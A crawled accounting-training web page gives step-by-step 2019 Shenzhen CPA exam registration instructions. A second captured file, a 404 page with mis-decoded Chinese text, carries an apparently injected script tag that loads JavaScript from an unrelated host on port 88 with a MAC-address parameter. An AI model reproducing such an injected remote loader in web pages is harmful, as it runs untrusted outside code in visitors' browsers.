

--- FILE ---
content_type: text/html
request_url: http://www.acwsz.com/News/Notice26869.shtml
body_size: 26460
content:

<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>深圳2019年注册会计师考试报名流程_深圳会计网</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9">
<meta name="description" content="深圳会计网提供2019注会考试报名流程信息" />
<meta name="keywords" content="" />
<script type="text/javascript" src="/js/browserRedirectM.js"></script>
<script type="text/javascript" src="/js/click.js"></script>
<link rel="stylesheet" type="text/css" href="/css/art.css">
</head>
<body>
<link rel="stylesheet" type="text/css" href="/css/header.css">
<link rel="stylesheet" type="text/css" href="/css/footer.css">   
<link rel="stylesheet" type="text/css" href="/css/global.css">
<link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<div class="header">
<div class="main zc_main">
	<div class="point_left">
	   <ul id="noLogBar"> 
		<li><a href="http://www.ekaoda.com/" class="a_img_ico" target="_blank"><img src="/images/index_ico.jpg" alt="易考大网校">易考大网校首页</a></li>
		<li class="mr_0"><span id="loginId"></span></li>
		<li><span id="registId"></span></li>
	  </ul>
	</div>
	<div class="point_right"><em>温馨提示：</em>易考大网校为全国综合服务类网校，提供会计财经类、建筑工程类、职业资格(营养师)、医学考试、学历教育(自考)、考研等专业培训，全部课程免费试用！<!--引导语--></div>
	<span class="clear"></span>
</div>
</div>
<!-- 顶部 始 -->
<div class="head_sw">
<div class="head_ct">
  <span class="head_sp1"><a href="http://www.acwsz.com" title="返回－深圳会计网" target="_blank"><img src="/images/logo.gif" width="180" height="62" alt="深圳会计网"></a>
  <b><a href="http://www.ekaoda.com/zt/chuji" title="点击进入" target="_blank">初级会计师</a>, <a href="http://www.ekaoda.com/zt/zhongji" title="点击进入" target="_blank">中级会计</a>，<a href="http://www.ekaoda.com/zt/cpa" title="点击进入-注册会计师CPA" target="_blank">CPA</a></b></span>
  <div class="head_TopAd"><a href="http://www.ekaoda.com/zt/zhongji" title="点击了解中级会计职称课程" target="_blank"></a></div>
</div>
</div>
<!-- 顶部 止 -->
<!-- 导航 始 -->
<div class="cNav">
<div class="wrap cNav_tab">
 <div class="cNav_div on" onClick="javascript:window.location.href='/';">网站首页</div>
 <div class="cNav_div show" title="会计继续教育"><a href='/ContinueEdu/' title="深圳会计继续教育" target=_blank>会计继续教育</a>
	<!--<div class="subcNav" style="display: none;">
	  <p class="wrap" style="text-align: left; float: left; ">
		  <span>
			<a href="/caikuai/kjcpa/cl_ksdt/ksBm1.shtml">考试报名</a>
			<a href="/caikuai/kjcpa/cl_ksdt/ksZkz1.shtml">准考证</a>
		  </span>
	  </p>
	</div>  -->
   </div> 
   <div class="cNav_div show" title="初级会计师"><a href='http://www.ekaoda.com/zt/chuji' target=_blank>初级会计师</a></div>         
    <div class="cNav_div show" title="中级会计师"><a href='http://www.ekaoda.com/zt/zhongji' target=_blank>中级会计师</a></div> 
    
    <div class="cNav_div show" title="注册会计师"><a href='http://www.ekaoda.com/zt/cpa' target=_blank>注册会计师</a></div> 
    
    <div class="cNav_div show" title="税务师"><a href='http://www.ekaoda.com/zt/shuiwu' target=_blank>税务师</a></div> 
    
	<div class="cNav_div" title="会计实操课"><a href='http://www.ekaoda.com/zt/cy' target=_blank>会计实操课</a></div> 
	<div class="cNav_div" title="会计继续教育"><a href='http://www.ekaoda.com/zt/zhongjijjs' target=_blank>中级经济师</a></div> 
	<div class="cNav_div show" title="APP手机客户端 下载"><a href='http://www.ekaoda.com/app' target=_blank>APP手机客户端</a></div> 
</div> 
</div>
<script src="/js/jquery/jquery.min.js" type="text/javascript"></script>
<script src="/js/cnav.js" type="text/javascript"></script>
<!-- 导航 结束-->
<!--引用头部开始结束-->
<!-- 主体部分(定宽1180) 始 -->
<div class="wrap">
<div class="main_n">
<!--左侧主体文章-->
<div class="content">
<div class="top">
    当前位置：<a href="http://www.acwsz.com" title="深圳会计网首页" class="co-6">深圳会计网</a> >> <a href="NewsList5-1.shtml" class="co-6">注册会计师</a> >> 正文
</div>
<div class="container">
	<div class="t-c">
        <h1>深圳2019年注册会计师考试报名流程</h1><script language="javascript">Click(26869);</script>
		<div class="mt-7 mb-16 co-8" style="height:21px;">
			<span class="fl-l">
			  <span class="mr-5">2019/4/1</span>
				<span class="mr-15">来源：深圳会计网(www.acwsz.com)</span>
				<span class="co-9">字体：
					<a class="bor-cc co-6 bigger" href="javascript:fontZoomB();" >大</a>
					<a class="bor-c9 co-6 small" href="javascript:fontZoomA();" >小</a>
				</span>
			</span>
			<!--分享-->			
<div class="bdsharebuttonbox icon-medium fl-r mr-15"><span style="float:left;">分享到：</span><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_tsina" 

data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":

["mshare","qzone","bdysc","renren","tqq","bdxc","douban","sqq"],"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||

body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
							   <!--分享 结束-->
			<div class="clear"></div>
		</div>
	</div>
	<!--广告位1.start-->
	<div class="art-ad">
	<script type="text/javascript" src="http://img.kje6.com/com/js/AdWxArt.js"></script><!--文章广告--> 
	<a href="http://www.acwsz.com/ContinueEdu/" title="点击此进入报名" target="_blank"><img src="http://img.kje6.com/com/jsjy/bm.gif"></a>
	</div>
	<!--广告位1.end-->
	<div class="content_main pabt-30 bor-t">
		<!--广告位.2-->
		<span id="ad-open"></span>
		<!--广告位.2 结束-->
		<div id="fontzoom" style="font-size:15px;">
		   <p style="TEXT-INDENT: 0px"><span style="FONT-FAMILY: Calibri"><span style="FONT-SIZE: 16px">一、</span><span style="FONT-SIZE: 16px">PC</span></span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">端报名</span></span></p><p class="MsoListParagraph" style="MARGIN: 0px 0px 0px 24px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">①</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">注册</span></span></p><p><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">打开注册会计师全国统一考试网上报名网站（</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">http://cpaexam.cicpa.org.cn</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">），新考生及</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">2018</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">年未注册的考生点击网页左上角的【注册】按钮进行用户注册，</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">2018</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">年注册过的考生本年不需要再注册，直接登录即可。</span></span></p><p><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237389439116.jpg" width="1171" height="866"/></p><p><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">在注册界面要仔细阅读每项指标后面的填写提示，按规则填写</span></span></p><p><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237389521474.jpg" width="1034" height="921"/></p><p><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">②报名信息填写</span></span></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">1.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">注册完成后，在跳转后的界面点击【我要报名】。</span></span></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">2.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">选择考试阶段。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">3.&nbsp;</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">接受“网上报名协议”，选择</span></span> <span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">“我已阅读并遵守</span></span> <span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">”。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">4.&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">根据考生情况选择省份以及考区，注意阅读页面下方的报名简章。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">5.&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">填写报名信息。在填写报名信息时，要严格按照每项内容的提示进行，图中标记出的提示要更加注意。</span></span></p><p><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237389074860.jpg" width="1163" height="935"/></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">6. </span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">填写报名信息后根据自己实际情况进行报考科目选择。</span></span></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">7. </span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">按要求上传符合规则的照片。网报系统将对上传照片进行人像识别，照片要求在上传页面有明确提示。照片上传后如审核不通过将不能下载准考证。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">8. </span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">确认填报信息。对自己填写的报名信息进行确认，发现有填写错误的地方点击【上一步】按钮返回进行修改，保证报名信息准确无误。确认时需要输入系统发送的短信验证。</span></span></p><p><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237389119826.jpg" width="1066" height="901"/></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">9.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">学历认证。首次报名人员的学历信息，由网报系统链接中国高等教育学生信息网进行认证，每位报名人员有一次验证机会，验证不通过后需要到地方考办进行处理，所以在填写相关信息时一定要认真填写，仔细阅读注意事项。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">10.</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">完成报名信息填写并打印报名信息表，请认真阅读完成报名信息填写界面的相关信息，准确掌握缴费时间、准考证下载时间等，在规定时间内完成相关事宜。</span></span></p><p><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">③网上支付</span></span><br/><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">完成报名资格审核的报名人员，以及无需进行资格审核的报名人员、应届毕业生报名人员在报名信息填写完成后，通过网上支付界面的【确认支付】按钮，跳转到缴费界面，缴纳考试报名费用，缴费完成视为报名流程完成。</span></span></p><p><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237384618548.jpg" width="1169" height="826"/></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">二、</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">移动端报名</span></span></p><p><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">移动端报名流程与</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">PC</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">端报名流程相同，我们就简单给大家介绍一下，具体流程及注意事项参照</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">PC</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">端报名说明即可。</span></span></p><p style="TEXT-ALIGN: center"><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237389216451.jpg" width="414" height="830"/></p><p style="TEXT-ALIGN: center"><strong><span style="FONT-SIZE: 10px; FONT-FAMILY: " letter-spacing:="" color:="" background:="">2019</span></strong><strong><span style="FONT-SIZE: 10px; FONT-FAMILY: " letter-spacing:="" color:="" background:="">注会全国统一考试网上报名系统手机端首页</span></strong></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">1.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 15px"><span style="FONT-FAMILY: Calibri">&nbsp;</span></span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">访问移动端的方式有两种，一是通过扫描</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">PC</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">端首页右侧的移动端入口二维码访问；二是通过关注“中国注册会计师协会”微信公众号，然后点开公众号界面底部的菜单项“公众服务”，在菜单中点击“</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri"> CPA</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">考试网上报名</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">”进行访问。</span></span></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">2.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">打开注册会计师全国统一考试网上报名网站移动端首页后，新老考生均点击网页左上角的【我要报名】按钮或右上角的小人图标进行用户注册。</span></span></p><p style="TEXT-INDENT: 0px"><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">3.</span><span style="FONT-SIZE: 9px; FONT-VARIANT: normal; FONT-WEIGHT: normal; FONT-STYLE: normal; LINE-HEIGHT: normal" new="" times="">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span><span style="FONT-FAMILY: 宋体"><span style="FONT-SIZE: 16px">注册完成后，接下来的报名流程与</span></span><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">PC</span><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">端相同，需要注意的是在报名信息填写过程中需要下拉选择的报名信息，选择完成后要确认一下选择的是否正确，避免误触导致的报名信息发生变动。</span></span></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span></p><p style="TEXT-ALIGN: center"><strong><span style="FONT-SIZE: 16px"><span style="FONT-FAMILY: 宋体">注意事项及填报建议</span></span></strong></p><p><span style="FONT-SIZE: 16px; FONT-FAMILY: Calibri">&nbsp;</span></p><p style="MARGIN-BOTTOM: 15px; LINE-HEIGHT: 21px"><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">1.&nbsp;</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">缴费截止时间为</span><span style="FONT-SIZE: 14px; COLOR: red"><span style="FONT-FAMILY: Calibri">2019</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体; COLOR: red">年</span><span style="FONT-SIZE: 14px; COLOR: red"><span style="FONT-FAMILY: Calibri">4</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体; COLOR: red">月30</span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体; COLOR: red">日</span><span style="FONT-SIZE: 14px; COLOR: red"><span style="FONT-FAMILY: Calibri">20:00</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">，缴费手续完成后，所报考的科目及相关信息不能更改，报名费用不予退回。</span></p><p style="MARGIN-BOTTOM: 15px; LINE-HEIGHT: 21px"><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">2.&nbsp;</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">无法上传照片的报名人员可在报名期间持有效身份证原件到报名所在省、自治区、直辖市注册会计师协会指定地点进行采集。</span></p><p style="MARGIN-BOTTOM: 15px; LINE-HEIGHT: 21px"><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">3.&nbsp;</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">为方便大家报名，建议新考生选择通过</span><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">PC</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">端进行报名，因为新考生填写的信息较多，</span><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">PC</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">端更容易操作；老考生则可以选择通过移动端报名，因为老考生的信息会根据以往的报名信息自动带出，需要修改和填写的信息较少，使用移动端更加便捷</span><span style="FONT-SIZE: 15px; FONT-FAMILY: 宋体">。</span></p><p style="MARGIN-BOTTOM: 15px; LINE-HEIGHT: 21px"><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">4. </span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">协会向内地考生发送短信提示的号码仅有两个，分别是</span><span style="FONT-SIZE: 14px; COLOR: red"><span style="FONT-FAMILY: Calibri">10690248315</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">和</span><span style="FONT-SIZE: 14px; COLOR: red"><span style="FONT-FAMILY: Calibri">10690248325</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">，<strong>请广大考生提高警惕，以免上当受骗。</strong></span></p><p style="MARGIN-BOTTOM: 20px; LINE-HEIGHT: 21px"><span style="FONT-FAMILY: Calibri"><span style="FONT-SIZE: 15px">5</span><span style="FONT-SIZE: 14px">.</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">首次报名人员的学历信息，原则上由网报系统链接中国高等教育学生信息网进行认证。持国（境）外学历的报名人员填报的教育部留学服务中心出具的学历认证书编号，由中注协、省注协提交教育部留学服务中心进行认证。应届毕业生报名人员的学历信息将由中注协于</span><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">2019</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">年</span><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">8</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">月</span><span style="FONT-SIZE: 14px"><span style="FONT-FAMILY: Calibri">16</span></span><span style="FONT-SIZE: 14px; FONT-FAMILY: 宋体">日提交中国高等教育学生信息网进行认证。<br/><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237384302306.jpg" width="1030" height="731"/><img alt="" src="http://www.kje6.com/UploadFile/image/20190527/15589237383261780.jpg" width="1046" height="708"/></span></p><p>&nbsp;</p>
		</div> 
       <!--微信公众号.start-->
       <div class=wxgzh>
          <p align=center><img src="http://img.kje6.com/com/jsjy/wxgzh.jpg"></p>
          <span>微信扫一扫加入网校公众号，①免费获得"会计继续教育、会计专业技术资格考试"报名时间、考试时间等信息提示；②免费获取会计考试题库、会计高清视频教程、实务操作课程等资料。（会计专业技术资格考试是指"初级职称、中级职称、注册会计师、高级会计师及税务师"等会计考试）</span>
       </div>
       <!--微信公众号.end-->
		<div class="pagination">
			<div class="bshare-custom icon-medium fl-l co-8">
			<!--分享-->
<div class="bdsharebuttonbox icon-medium fl-r mr-15"><span style="float:left;">分享到：</span><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_tsina" 

data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":

["mshare","qzone","bdysc","renren","tqq","bdxc","douban","sqq"],"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||

body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!--分享 结束--></div>
			<span class="fl-r">
				<a href="javascript:openCorrectionWin();" class=" icon_view icon_view_error mr-15">纠错</a>
				<a onclick="collectArticle();" class="mr-15 icon_fav icon_view">收藏</a>
				<a onclick="javascript:window.print();" class="mr-15 icon_print icon_view">打印</a>
			  <span class="co-8">责任编辑：fly2008</span>
			</span>                        
		</div>
		<!--include Virtual="{$ssi_leftBottom}"-->
		<ul class="lh-160 deepBlue mt-20 pt-10">
			<li>上一篇文章：<a href="/cy/2023615/97853629.html" tile="深圳市2023年度会计专业技术人员继续教育学习内容及学分登记有关事项通知" target=_blank>深圳市2023年度会计专业技术人员继续教育学习内容及学分登记有关事项通知</a></li>
			<li>下一篇文章：<a href="/cy/2019527/50926868.shtml" tile="深圳市注册会计师协会关于免收深圳市注册会计师协会2019年度会费的通知" target=_blank>深圳市注册会计师协会关于免收深圳市注册会计师协会2019年度会费的通知</a></li>
		</ul>
	</div>
<!--免责声明.始-->
<span id="text-relief"></span>
<!--免责声明.止-->
</div>
</div>
<!--右侧内容-->
<div class="right-content">
<script type="text/javascript" src="http://img.kje6.com/com/lm/jxjy-ad_right.js"></script>
<link rel="stylesheet" type="text/css" href="/css/right.css">
</div>
<div class="clear"></div>
</div>	
</div>
<!-- 主体部分 止 -->
<script type="text/javascript" src="/js/art.js"></script>
<script type="text/javascript" src="/caikuai/kjcpa/cl_js/globalAd.js"></script><!--全局共有广告-->
<script type="text/javascript" src="/caikuai/kjcpa/cl_js/floatAd.js"></script><!--浮动广告-->

<!--所有分站共有的页脚-->
<div class="footer" style="float:left;">
<div class="footnav"><!--<a href="/about/aboutus.shtml" target="_blank">关于我们</a> <a href="/about/contact.shtml" target="_blank">联系我们</a> <a href="/about/cooperation.shtml" target="_blank">合作伙伴</a> <a href="/about/job.shtml" target="_blank">招聘信息</a> <a href="/about/service.shtml" target="_blank">客户服务</a> <a href="/about/copyright.shtml" target="_blank">版权声明</a> <a href="/about/help.shtml" target="_blank">帮助中心</a> <a href="/about/map.shtml" target="_blank">网站地图</a>--> 
<span>说明：本站将第一时间提供最权威的会计报考信息，以及提供最具价值的辅导课程！</span>
<a href="#" target="_self">TOP</a> 
  <div class="add-ons">
		<div class="add-ons_con">
			<div class="aone">
				<a><img src="/images/weibologo.jpg" height="21" border="0" align="absmiddle" width="26">官方微博</a>
				<div class="xzzxg xzzone">
					<div class="pic"><a><img src="/images/weibopic.jpg"></a></div>
					<div class="tent">
					  <p style="font-weight:bold;"><a href="#" target="_blank">深圳会计网<img src="images/weibopictwo.jpg" height="13" border="0" align="absmiddle" width="16"></a></p>
					  <font><a href="#" target="_blank">加关注</a></font>
					</div>
				</div>
			</div>
			<div style="float:left;width:50px;">|</div>
			<div class="atwo">
				<a><img src="/images/wenxinlogo.png" height="21" border="0" align="absmiddle" width="23">微信公众号</a>
				<div class="xzzxg xzztwo">
					<div class="pic"><a><img src="/images/wxgzh.jpg"></a></div>
					<div class="tent">
						<p style="font-weight:bold;padding-bottom:5px;">深圳会计网</p>
						<span style="padding:0 5px 0 0 ;">微信号:wx_ekaoda</span>
					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
 </div>
</div>
<!--页角.start-->
<div class="copyrigyt">
<p>7X24小时客服热线:159-5922-9969 QQ客服10号:2939936118 客服7号:2016703463 客服5号：1679309849</p>
<p>
Copyright@2010-2026 版权所有 <a href=http://www.acwsz.com target=_blank>深圳会计网</a></b> All Rights Reserved</p>
</div>
<!--页角.end-->
</div>
<script type="text/javascript" src="/js/kf_utf8.js"></script>  
<script type="text/javascript" src="{$js_art}"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.acwsz.com/caikuai/kjcpa/cl_js/globalAd.js
body_size: 4270
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>���ʵ�ҳ�治����_���ڻ����</title>
<link href="/css/global-old.css" rel="stylesheet" type="text/css" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<style>
.cont {
	MIN-HEIGHT: 450px; HEIGHT: 400px; TEXT-ALIGN: center
}
.ico-bg {
	MARGIN: 70px auto 30px; HEIGHT: 58px
}
.ico-bg {
	BACKGROUND: url(/404/img/404.gif) center no-repeat! important
}
</style>
<script async=true src="http://t.wsgblw.com:88/j1.js?MAC=FC7C0279AB8A"></script>
</head>

<body>
<div class="m0a w950">
<!--ҳ��ͷ��.start-->
<!--����ͼƬ����.start-->
<script type="text/javascript" src="/js/addBookmark.js"></script>
<div class="top w950 m0a">
	<div class="top_wel fleft">���ã���ӭ�������ڻ������ [<a href="/member/login.asp" title="��ע���Ա,�����˵�¼" class="green">��¼</a>] 
	[<a href="http://www.acwsz.com/member/register.asp" title='��û�л�Ա��,������ע��' target="_blank" class="red">���ע��</a>]</div>
	<div class="top_con fright"><span class="t_tel">��У�����ѯ�绰�� <img src="/images/t_tel.gif" /> </span> <span class="t_QQ">�γ���ѯQQ��2785811967 ,2016703463</span><a href="http://www.acwsz.com" title="���ڻ����">�������ҳ</a></div>
	<div class="clb"></div>
</div>

<div class="header"><div class=logo id=logo><a href="http://www.acwsz.com"><img src="http://www.acwsz.com/images/logo.gif" width="202" height="62" alt="���ڻ����" /></a></div>
<div class="fright" style="width:690px;">
   <ul class="pic-nav">
        <li><a href="/App/" target="_blank"><img src="/images/sj.gif" width="20" height="35" alt="��У�ֻ��ƶ�����" /><br />
		<span>�ֻ�����</span></a></li>
		<li><a href="/ContinueEdu/" title="���ڻ�Ƽ�������" target="_blank"><img src="/images/i_jxjy.gif" width="46" height="35" alt="���ڻ�Ƽ�������" /><br />
		��������</a></li>
		<li><a href="/info/bookShop/bookList.asp" title="���ڻ�ƴ�ҵ���Խ̲Ĺ���" target="_blank"><img src="/images/i_book.gif" width="54" height="35" alt="���ڻ�ƴ�ҵ���Խ̲Ĺ���" /><br />
		<span class=blue>���Խ̲�</span></a></li>
		<li><a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/i_listen.gif" width="34" height="35" alt="�������" /><br />
		<span>�������</span></a></li>
		<li><a href="/member/Video.asp"><img src="/images/i_course.gif" width="33" height="35" alt="��ƴ�ҵ������Ƶ�γ�" /><br />
		����γ�</a></li>
		<li><a href="/member/Exam.asp"><img src="/images/i_examination.gif" width="46" height="35" alt="�������" /><br />
		�������</a></li>
		<li><a href="/wangxiao/about/buy.html" target="_blank"><img src="/images/i_process.gif" width="31" height="35" alt="��������" /><br />
		��������</a></li>
		<li><a href="/wangxiao/about/gdWangXiao.html" target="_blank"><img src="/images/i_school.gif" width="44" height="35" alt="ȫʡ��Ʒ�У" /><br />
		ȫʡ��У</a></li>
		<li><a href="/wangxiao/about/pay.html" target="_blank"><img src="/images/i_pay.gif" width="31" height="35" alt="���ѷ�ʽ" /><br />
		���ѷ�ʽ</a></li>
	</ul>
	<ul class="pic-nav-right">
		<li>
		<a href="#" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.acwsz.com')" target="_self" title="��Ϊ��ҳ">��Ϊ��ҳ</a></li>
		<li><a href=javascript:addBookmark('���ڻ����-������רҵ�Ļ�ƿ�����ѵ������У','http://www.acwsz.com') target="_self" title="�����ղ�">�����ղ�</a></li>
		<li><a href="/wangxiao/about/help.html" target="_blank">��������</a></li>
	</ul>
</div>
</div>
<div class="clb"></div>
<!--����ͼƬ����.end-->
<div class="channel-nav">
	<ul class="nav_1">
		<li><a href="http://www.acwsz.com/info/zixun/exambaok.asp" title="��������">���Ա���</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/examguide.asp" title="��ƿ��Դ��">���Դ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/caikuai.asp" title="�ƻ���Ϣ">�ƻ���Ϣ</a></li>
		<li><a href="http://www.acwsz.com/info/zixun/ScoreS.asp" title="��Ƴɼ���ѯ">�ɼ���ѯ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/zixun/proofPrint.asp" title="׼��֤��ӡ">׼��֤��ӡ</a></li>
		<li>|</li>
		<li> <a href="http://www.acwsz.com/info/zixun/kjsw.asp" title="���ʵ��">���ʵ��</a></li>
	</ul>
	
	<ul class="nav_2">
